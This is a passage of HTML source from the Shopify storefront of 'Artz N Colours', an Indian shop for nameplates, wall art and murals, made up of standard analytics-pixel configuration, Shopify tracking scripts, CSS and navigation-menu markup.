[{"id":"1358528878","configuration":"{\"projectId\":\"ssrgniy18y\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1042776430","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\",\\\"GT-NGK4SQ9Z\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\/A1VgCK-AndsaEMyA4OUB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\/R9L4CLuAndsaEMyA4OUB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\/KSSbCLiAndsaEMyA4OUB\\\",\\\"MC-DFJCRMPR25\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\/mYWxCKyAndsaEMyA4OUB\\\",\\\"MC-DFJCRMPR25\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\/VIwuCLWAndsaEMyA4OUB\\\",\\\"MC-DFJCRMPR25\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\/VoMgCLyEndsaEMyA4OUB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-J2N94046YV\\\",\\\"AW-481820748\\\/-N9SCLKAndsaEMyA4OUB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1030979950","configuration":"{\"pixel_id\":\"1972607363263223\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Artz N  Colours","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bn1dc6-0s.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.artzncolours.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.artzncolours.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"90472546670","storefrontBaseUrl":"https:\/\/www.artzncolours.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"home","requestId":"64bb7a55-448b-495f-9d78-7ba0c5e42d68-1769191137"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 90472546670,
      theme_id: 183326474606,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.artzncolours.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.artzncolours.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.artzncolours.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":90472546670,"isMerchantRequest":null,"themeId":183326474606,"themeCityHash":"14474548107808212947","contentLanguage":"en","currency":"INR","eventMetadataId":"6931853b-0cf2-47e7-923d-3036d77a2b3b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"64bb7a55-448b-495f-9d78-7ba0c5e42d68-1769191137","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.artzncolours.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.artzncolours.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="90472546670"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="183326474606"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.artzncolours.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25789413687662__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Custom Nameplates
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-custom-nameplates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Custom Nameplates
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nameplates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wooden Nameplates
                                              </a>
                                            </li><li>
                                              <a href="/collections/nameplates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Acrylic Nameplate
                                              </a>
                                            </li><li>
                                              <a href="/collections/kids-nameplate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids Nameplate
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Wall Art &amp; Hangings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-wall-art-hangings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Wall Art &amp; Hangings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/wall-hanging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Designer Wall Hangings
                                              </a>
                                            </li><li>
                                              <a href="/collections/bar-wall-hanging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bar Wall Decor
                                              </a>
                                            </li><li>
                                              <a href="/collections/kitchen-wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kitchen Wall Decor
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Spiritual &amp; Vastu Murals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-spiritual-vastu-murals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Spiritual &amp; Vastu Murals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/ganesha-mural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ganesha Murals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vastu-mural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vastu Murals
                                              </a>
                                            </li><li>
                                              <a href="/collections/jain-mural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jain Murals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Entrance &amp; Outdoor Accents
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-entrance-outdoor-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Entrance &amp; Outdoor Accents
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/wooden-planter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wooden Planters
                                              </a>
                                            </li><li>
                                              <a href="/collections/keyholder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keyholders &amp; Wall Hooks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen &amp; Dining Essentials
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen-dining-essentials" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen &amp; Dining Essentials
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/trays" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trays
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-workshop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art Workshop
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.artzncolours.com?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
